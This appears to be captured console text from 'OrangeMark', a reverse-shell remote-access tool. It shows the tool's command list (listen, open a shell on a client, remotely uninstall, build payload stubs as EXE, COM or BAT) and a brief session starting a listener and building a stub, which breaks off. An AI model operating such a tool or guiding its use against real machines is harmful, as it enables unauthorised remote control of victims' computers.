 OrangeMark Reverse Shell Sessions(0)
Version 1.0
OrangeMark
To run OM commands when in a shell use "-" before the command
EG: -Help
Help [Print Command List]
Start <Port> [Start listening on selected port]
Stop [Stop from listening on selected port]
Clients [Print Awaiting Sessions{Used for multi client networking}]
Kick <IP:Port>
Shell <IP:Port>
Remote <Terminate/Uninstall/Beep>  [Only works when in a shell]
StopShell
OMRESTART
OMEXIT
CLS
CreateStub <Server/DDNS IP> <Server Port> <Name>
=====================================================================
OrangeMark:>start 4206969
Server FAILED to start. >:'<
OM>>Error: Specified argument was out of the range of valid values.
Parameter name: port
OrangeMark:>start 42069
Server successfully started on Port: 42069
OrangeMark:>createstub 10.0.0.12 42069
OM>>Error: Invalid Arguments, Correct amount (3), your amount (3)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069
Inbuilt binary extentions
.EXE (Default)
.COM
.BAT